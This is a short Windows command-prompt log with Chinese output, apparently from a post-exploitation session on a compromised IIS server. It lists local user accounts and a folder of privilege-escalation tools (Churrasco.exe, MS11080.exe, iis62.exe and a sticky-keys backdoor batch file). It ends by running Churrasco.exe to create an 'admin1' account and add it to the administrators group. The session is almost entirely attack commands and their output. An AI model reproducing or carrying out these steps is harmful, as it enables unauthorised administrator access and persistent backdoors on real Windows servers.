 c:\su>net user
net user
\\NSF-BCF0F41 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
hack                     IUSR_NSF-BCF0F41         IWAM_NSF-BCF0F41
kong                     su                       suk
SUPPORT_388945a0         test                     tomcat
命令成功完成。
c:\su>dir
dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 A0A1-C175
 c:\su 的目录
2020-03-12  22:36    <DIR>          .
2020-03-12  22:36    <DIR>          ..
2020-03-09  20:54               244 5shitft.bat
2020-03-12  22:36           261,345 Churrasco.exe
2020-03-06  15:03           217,398 iis62.exe
2020-03-06  15:21           172,113 MS11080.exe
               4 个文件        651,100 字节
               2 个目录 25,863,938,048 可用字节
c:\su>Churrasco.exe "net user admin1 admin1 /add && net localgroup administrator
s admin1 /add"
先知社区
HACK之道